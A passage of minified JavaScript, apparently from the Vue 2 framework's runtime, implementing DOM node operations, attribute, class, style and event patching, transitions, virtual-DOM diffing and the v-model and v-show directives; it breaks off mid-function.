Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Un=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),zn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Bn=function(e){return Un(e)||zn(e)};function qn(e){return zn(e)?"svg":"math"===e?"math":void 0}var Wn=Object.create(null),Yn=h("text,number,password,search,email,tel,url");function Gn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Jn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Kn={create:function(e,t){Zn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Zn(e,!0),Zn(t))},destroy:function(e){Zn(e,!0)}};function Zn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?g(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Xn=new he("",{},[]),Qn=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Yn(r)&&Yn(i)}(e,t)||i(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function tr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)o(i=e[r].key)&&(a[i]=r);return a}var nr={create:rr,update:rr,destroy:function(e){rr(e,Xn)}};function rr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,i=e===Xn,a=t===Xn,s=ir(e.data.directives,e.context),u=ir(t.data.directives,t.context),l=[],c=[];for(n in u)r=s[n],o=u[n],r?(o.oldValue=r.value,o.oldArg=r.arg,sr(o,"update",t,e),o.def&&o.def.componentUpdated&&c.push(o)):(sr(o,"bind",t,e),o.def&&o.def.inserted&&l.push(o));if(l.length){var f=function(){for(var n=0;n<l.length;n++)sr(l[n],"inserted",t,e)};i?at(t,"insert",f):f()}if(c.length&&at(t,"postpatch",(function(){for(var n=0;n<c.length;n++)sr(c[n],"componentUpdated",t,e)})),!i)for(n in s)u[n]||sr(s[n],"unbind",e,e,a)}(e,t)}var or=Object.create(null);function ir(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),o[ar(r)]=r,r.def=De(t.$options,"directives",r.name);return o}function ar(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function sr(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var ur=[Kn,nr];function lr(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var i,a,s=t.elm,u=e.data.attrs||{},l=t.data.attrs||{};for(i in o(l.__ob__)&&(l=t.data.attrs=j({},l)),l)a=l[i],u[i]!==a&&cr(s,i,a);for(i in(J||Z)&&l.value!==u.value&&cr(s,"value",l.value),u)r(l[i])&&(En(i)?s.removeAttributeNS(In,Dn(i)):Mn(i)||s.removeAttribute(i))}}function cr(e,t,n){e.tagName.indexOf("-")>-1?fr(e,t,n):Fn(t)?Nn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Mn(t)?e.setAttribute(t,function(e,t){return Nn(t)||"false"===t?"false":"contenteditable"===e&&Pn(t)?t:"true"}(t,n)):En(t)?Nn(n)?e.removeAttributeNS(In,Dn(t)):e.setAttributeNS(In,t,n):fr(e,t,n)}function fr(e,t,n){if(Nn(n))e.removeAttribute(t);else{if(J&&!K&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var dr={create:lr,update:lr};function pr(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Ln(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=Ln(t,n.data));return function(e,t){return o(e)||o(t)?Vn(e,Rn(t)):""}(t.staticClass,t.class)}(t),u=n._transitionClasses;o(u)&&(s=Vn(s,Rn(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var hr,vr,mr,gr,yr,br,_r={create:pr,update:pr},xr=/[\w).+\-_$\]]/;function wr(e){var t,n,r,o,i,a=!1,s=!1,u=!1,l=!1,c=0,f=0,d=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(u)96===t&&92!==n&&(u=!1);else if(l)47===t&&92!==n&&(l=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||c||f||d){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:c++;break;case 125:c--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&xr.test(v)||(l=!0)}}else void 0===o?(p=r+1,o=e.slice(0,r).trim()):m();function m(){(i||(i=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===o?o=e.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=Or(o,i[r]);return o}function Or(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),o=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==o?","+o:o)}function Cr(e,t){console.error("[Vue compiler]: "+e)}function Sr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function kr(e,t,n,r,o){(e.props||(e.props=[])).push(Er({name:t,value:n,dynamic:o},r)),e.plain=!1}function $r(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Er({name:t,value:n,dynamic:o},r)),e.plain=!1}function jr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Er({name:t,value:n},r))}function Tr(e,t,n,r,o,i,a,s){(e.directives||(e.directives=[])).push(Er({name:t,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),e.plain=!1}function Ar(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Mr(t,n,r,o,i,a,s,u){var l;(o=o||e).right?u?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete o.right):o.middle&&(u?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),o.capture&&(delete o.capture,n=Ar("!",n,u)),o.once&&(delete o.once,n=Ar("~",n,u)),o.passive&&(delete o.passive,n=Ar("&",n,u)),o.native?(delete o.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var c=Er({value:r.trim(),dynamic:u},s);o!==e&&(c.modifiers=o);var f=l[n];Array.isArray(f)?i?f.unshift(c):f.push(c):l[n]=f?i?[c,f]:[f,c]:c,t.plain=!1}function Pr(e,t,n){var r=Fr(e,":"+t)||Fr(e,"v-bind:"+t);if(null!=r)return wr(r);if(!1!==n){var o=Fr(e,t);if(null!=o)return JSON.stringify(o)}}function Fr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===t){o.splice(i,1);break}return n&&delete e.attrsMap[t],r}function Ir(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(t.test(i.name))return n.splice(r,1),i}}function Er(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Dr(e,t,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(i="_n("+i+")");var a=Nr(t,i);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Nr(e,t){var n=function(e){if(e=e.trim(),hr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<hr-1)return(gr=e.lastIndexOf("."))>-1?{exp:e.slice(0,gr),key:'"'+e.slice(gr+1)+'"'}:{exp:e,key:null};for(vr=e,gr=yr=br=0;!Vr();)Rr(mr=Lr())?Ur(mr):91===mr&&Hr(mr);return{exp:e.slice(0,yr),key:e.slice(yr+1,br)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Lr(){return vr.charCodeAt(++gr)}function Vr(){return gr>=hr}function Rr(e){return 34===e||39===e}function Hr(e){var t=1;for(yr=gr;!Vr();)if(Rr(e=Lr()))Ur(e);else if(91===e&&t++,93===e&&t--,0===t){br=gr;break}}function Ur(e){for(var t=e;!Vr()&&(e=Lr())!==t;);}var zr,Br="__r";function qr(e,t,n){var r=zr;return function o(){null!==t.apply(null,arguments)&&Gr(e,o,n,r)}}var Wr=We&&!(Q&&Number(Q[1])<=53);function Yr(e,t,n,r){if(Wr){var o=an,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}zr.addEventListener(e,t,te?{capture:n,passive:r}:n)}function Gr(e,t,n,r){(r||zr).removeEventListener(e,t._wrapper||t,n)}function Jr(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};zr=t.elm,function(e){if(o(e.__r)){var t=J?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),it(n,i,Yr,Gr,qr,t.context),zr=void 0}}var Kr,Zr={create:Jr,update:Jr};function Xr(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,i,a=t.elm,s=e.data.domProps||{},u=t.data.domProps||{};for(n in o(u.__ob__)&&(u=t.data.domProps=j({},u)),s)n in u||(a[n]="");for(n in u){if(i=u[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var l=r(i)?"":String(i);Qr(a,l)&&(a.value=l)}else if("innerHTML"===n&&zn(a.tagName)&&r(a.innerHTML)){(Kr=Kr||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var c=Kr.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;c.firstChild;)a.appendChild(c.firstChild)}else if(i!==s[n])try{a[n]=i}catch(e){}}}}function Qr(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var eo={create:Xr,update:Xr},to=_((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function no(e){var t=ro(e.style);return e.staticStyle?j(e.staticStyle,t):t}function ro(e){return Array.isArray(e)?T(e):"string"==typeof e?to(e):e}var oo,io=/^--/,ao=/\s*!important$/,so=function(e,t,n){if(io.test(t))e.style.setProperty(t,n);else if(ao.test(n))e.style.setProperty(S(t),n.replace(ao,""),"important");else{var r=lo(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},uo=["Webkit","Moz","ms"],lo=_((function(e){if(oo=oo||document.createElement("div").style,"filter"!==(e=w(e))&&e in oo)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<uo.length;n++){var r=uo[n]+t;if(r in oo)return r}}));function co(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,u=t.elm,l=i.staticStyle,c=i.normalizedStyle||i.style||{},f=l||c,d=ro(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?j({},d):d;var p=function(e,t){for(var n,r={},o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=no(o.data))&&j(r,n);(n=no(e.data))&&j(r,n);for(var i=e;i=i.parent;)i.data&&(n=no(i.data))&&j(r,n);return r}(t);for(s in f)r(p[s])&&so(u,s,"");for(s in p)(a=p[s])!==f[s]&&so(u,s,null==a?"":a)}}var fo={create:co,update:co},po=/\s+/;function ho(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(po).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function vo(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(po).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function mo(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&j(t,go(e.name||"v")),j(t,e),t}return"string"==typeof e?go(e):void 0}}var go=_((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),yo=q&&!K,bo="transition",_o="animation",xo="transition",wo="transitionend",Oo="animation",Co="animationend";yo&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(xo="WebkitTransition",wo="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Oo="WebkitAnimation",Co="webkitAnimationEnd"));var So=q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function ko(e){So((function(){So(e)}))}function $o(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ho(e,t))}function jo(e,t){e._transitionClasses&&g(e._transitionClasses,t),vo(e,t)}function To(e,t,n){var r=Mo(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===bo?wo:Co,u=0,l=function(){e.removeEventListener(s,c),n()},c=function(t){t.target===e&&++u>=a&&l()};setTimeout((function(){u<a&&l()}),i+1),e.addEventListener(s,c)}var Ao=/\b(transform|all)(,|$)/;function Mo(e,t){var n,r=window.getComputedStyle(e),o=(r[xo+"Delay"]||"").split(", "),i=(r[xo+"Duration"]||"").split(", "),a=Po(o,i),s=(r[Oo+"Delay"]||"").split(", "),u=(r[Oo+"Duration"]||"").split(", "),l=Po(s,u),c=0,f=0;return t===bo?a>0&&(n=bo,c=a,f=i.length):t===_o?l>0&&(n=_o,c=l,f=u.length):f=(n=(c=Math.max(a,l))>0?a>l?bo:_o:null)?n===bo?i.length:u.length:0,{type:n,timeout:c,propCount:f,hasTransform:n===bo&&Ao.test(r[xo+"Property"])}}function Po(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Fo(t)+Fo(e[n])})))}function Fo(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Io(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=mo(e.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){for(var a=i.css,u=i.type,l=i.enterClass,c=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,h=i.appearToClass,v=i.appearActiveClass,m=i.beforeEnter,g=i.enter,y=i.afterEnter,b=i.enterCancelled,_=i.beforeAppear,x=i.appear,w=i.afterAppear,O=i.appearCancelled,C=i.duration,S=Gt,k=Gt.$vnode;k&&k.parent;)S=k.context,k=k.parent;var $=!S._isMounted||!e.isRootInsert;if(!$||x||""===x){var j=$&&d?d:l,T=$&&v?v:f,A=$&&h?h:c,M=$&&_||m,P=$&&"function"==typeof x?x:g,F=$&&w||y,I=$&&O||b,D=p(s(C)?C.enter:C),N=!1!==a&&!K,L=No(P),V=n._enterCb=E((function(){N&&(jo(n,A),jo(n,T)),V.cancelled?(N&&jo(n,j),I&&I(n)):F&&F(n),n._enterCb=null}));e.data.show||at(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,V)})),M&&M(n),N&&($o(n,j),$o(n,T),ko((function(){jo(n,j),V.cancelled||($o(n,A),L||(Do(D)?setTimeout(V,D):To(n,u,V)))}))),e.data.show&&(t&&t(),P&&P(n,V)),N||L||V()}}}function Eo(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=mo(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=i.css,u=i.type,l=i.leaveClass,c=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,h=i.leave,v=i.afterLeave,m=i.leaveCancelled,g=i.delayLeave,y=i.duration,b=!1!==a&&!K,_=No(h),x=p(s(y)?y.leave:y),w=n._leaveCb=E((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),b&&(jo(n,c),jo(n,f)),w.cancelled?(b&&jo(n,l),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null}));g?g(O):O()}function O(){w.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),b&&($o(n,l),$o(n,f),ko((function(){jo(n,l),w.cancelled||($o(n,c),_||(Do(x)?setTimeout(w,x):To(n,u,w)))}))),h&&h(n,w),b||_||w())}}function Do(e){return"number"==typeof e&&!isNaN(e)}function No(e){if(r(e))return!1;var t=e.fns;return o(t)?No(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Lo(e,t){!0!==t.data.show&&Io(t)}var Vo=function(e){var t,n,s={},u=e.modules,l=e.nodeOps;for(t=0;t<Qn.length;++t)for(s[Qn[t]]=[],n=0;n<u.length;++n)o(u[n][Qn[t]])&&s[Qn[t]].push(u[n][Qn[t]]);function c(e){var t=l.parentNode(e);o(t)&&l.removeChild(t,e)}function f(e,t,n,r,a,u,c){if(o(e.elm)&&o(u)&&(e=u[c]=ye(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(o(a)){var u=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return d(e,t),p(n,e.elm,r),i(u)&&function(e,t,n,r){for(var i,a=e;a.componentInstance;)if(o(i=(a=a.componentInstance._vnode).data)&&o(i=i.transition)){for(i=0;i<s.activate.length;++i)s.activate[i](Xn,a);t.push(a);break}p(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,h=e.children,m=e.tag;o(m)?(e.elm=e.ns?l.createElementNS(e.ns,m):l.createElement(m,e),y(e),v(e,h,t),o(f)&&g(e,t),p(n,e.elm,r)):i(e.isComment)?(e.elm=l.createComment(e.text),p(n,e.elm,r)):(e.elm=l.createTextNode(e.text),p(n,e.elm,r))}}function d(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(Zn(e),t.push(e))}function p(e,t,n){o(e)&&(o(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var r=0;r<s.create.length;++r)s.create[r](Xn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Xn,e),o(t.insert)&&n.push(e))}function y(e){var t;if(o(t=e.fnScopeId))l.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent;o(t=Gt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function b(e,t,n,r,o,i){for(;r<=o;++r)f(n[r],i,e,t,!1,n,r)}function _(e){var t,n,r=e.data;if(o(r))for(o(t=r.hook)&&o(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)_(e.children[n])}function x(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(w(r),_(r)):c(r.elm))}}function w(e,t){if(o(t)||o(e.data)){var n,r=s.remove.length+1;for(o(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&c(e)}return n.listeners=t,n}(e.elm,r),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&w(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else c(e.elm)}function O(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&er(e,a))return i}}function C(e,t,n,a,u,c){if(e!==t){o(t.elm)&&o(a)&&(t=a[u]=ye(t));var d=t.elm=e.elm;if(i(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?$(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(i(t.isStatic)&&i(e.isStatic)&&t.key===e.key&&(i(t.isCloned)||i(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,h=t.data;o(h)&&o(p=h.hook)&&o(p=p.prepatch)&&p(e,t);var v=e.children,g=t.children;if(o(h)&&m(t)){for(p=0;p<s.update.length;++p)s.update[p](e,t);o(p=h.hook)&&o(p=p.update)&&p(e,t)}r(t.text)?o(v)&&o(g)?v!==g&&function(e,t,n,i,a){for(var s,u,c,d=0,p=0,h=t.length-1,v=t[0],m=t[h],g=n.length-1,y=n[0],_=n[g],w=!a;d<=h&&p<=g;)r(v)?v=t[++d]:r(m)?m=t[--h]:er(v,y)?(C(v,y,i,n,p),v=t[++d],y=n[++p]):er(m,_)?(C(m,_,i,n,g),m=t[--h],_=n[--g]):er(v,_)?(C(v,_,i,n,g),w&&l.insertBefore(e,v.elm,l.nextSibling(m.elm)),v=t[++d],_=n[--g]):er(m,y)?(C(m,y,i,n,p),w&&l.insertBefore(e,m.elm,v.elm),m=t[--h],y=n[++p]):(r(s)&&(s=tr(t,d,h)),r(u=o(y.key)?s[y.key]:O(y,t,d,h))?f(y,i,e,v.elm,!1,n,p):er(c=t[u],y)?(C(c,y,i,n,p),t[u]=void 0,w&&l.insertBefore(e,c.elm,v.elm)):f(y,i,e,v.elm,!1,n,p),y=n[++p]);d>h?b(e,r(n[g+1])?null:n[g+1].elm,n,p,g,i):p>g&&x(t,d,h)}(d,v,g,n,c):o(g)?(o(e.text)&&l.setTextContent(d,""),b(d,null,g,0,g.length-1,n)):o(v)?x(v,0,v.length-1):o(e.text)&&l.setTextContent(d,""):e.text!==t.text&&l.setTextContent(d,t.text),o(h)&&o(p=h.hook)&&o(p=p.postpatch)&&p(e,t)}}}function S(e,t,n){if(i(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var k=h("attrs,class,staticClass,staticStyle,key");function $(e,t,n,r){var a,s=t.tag,u=t.data,l=t.children;if(r=r||u&&u.pre,t.elm=e,i(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(a=u.hook)&&o(a=a.init)&&a(t,!0),o(a=t.componentInstance)))return d(t,n),!0;if(o(s)){if(o(l))if(e.hasChildNodes())if(o(a=u)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var c=!0,f=e.firstChild,p=0;p<l.length;p++){if(!f||!$(f,l[p],n,r)){c=!1;break}f=f.nextSibling}if(!c||f)return!1}else v(t,l,n);if(o(u)){var h=!1;for(var m in u)if(!k(m)){h=!0,g(t,n);break}!h&&u.class&&nt(u.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var u,c=!1,d=[];if(r(e))c=!0,f(t,d);else{var p=o(e.nodeType);if(!p&&er(e,t))C(e,t,d,null,null,a);else{if(p){if(1===e.nodeType&&e.hasAttribute(D)&&(e.removeAttribute(D),n=!0),i(n)&&$(e,t,d))return S(t,d,!0),e;u=e,e=new he(l.tagName(u).toLowerCase(),{},[],void 0,u)}var h=e.elm,v=l.parentNode(h);if(f(t,d,h._leaveCb?null:v,l.nextSibling(h)),o(t.parent))for(var g=t.parent,y=m(t);g;){for(var b=0;b<s.destroy.length;++b)s.destroy[b](g);if(g.elm=t.elm,y){for(var w=0;w<s.create.length;++w)s.create[w](Xn,g);var O=g.data.hook.insert;if(O.merged)for(var k=1;k<O.fns.length;k++)O.fns[k]()}else Zn(g);g=g.parent}o(v)?x([e],0,0):o(e.tag)&&_(e)}}return S(t,d,c),t.elm}o(e)&&_(e)}}({nodeOps:Jn,modules:[dr,_r,Zr,eo,fo,q?{create:Lo,activate:Lo,remove:function(e,t){!0!==e.data.show?Eo(e,t):t()}}:{}].concat(ur)});K&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Yo(e,"input")}));var Ro={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?at(n,"postpatch",(function(){Ro.componentUpdated(e,t,n)})):Ho(e,t,n.context),e._vOptions=[].map.call(e.options,Bo)):("textarea"===n.tag||Yn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",qo),e.addEventListener("compositionend",Wo),e.addEventListener("change",Wo),K&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ho(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,Bo);o.some((function(e,t){return!F(e,r[t])}))&&(e.multiple?t.value.some((function(e){return zo(e,o)})):t.value!==t.oldValue&&zo(t.value,o))&&Yo(e,"change")}}};function Ho(e,t,n){Uo(e,t),(J||Z)&&setTimeout((function(){Uo(e,t)}),0)}function Uo(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,u=e.options.length;s<u;s++)if(a=e.options[s],o)i=I(r,Bo(a))>-1,a.selected!==i&&(a.selected=i);else if(F(Bo(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function zo(e,t){return t.every((function(t){return!F(t,e)}))}function Bo(e){return"_value"in e?e._value:e.value}function qo(e){e.target.composing=!0}function Wo(e){e.target.composing&&(e.target.composing=!1,Yo(e.target,"input"))}function Yo(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Go(e){return!e.componentInstance||e.data&&e.data.transition?e:Go(e.componentInstance._vnode)}var Jo={model:Ro,show:{bind:function(e,t,n){var r=t.value,o=(n=Go(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Io(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var 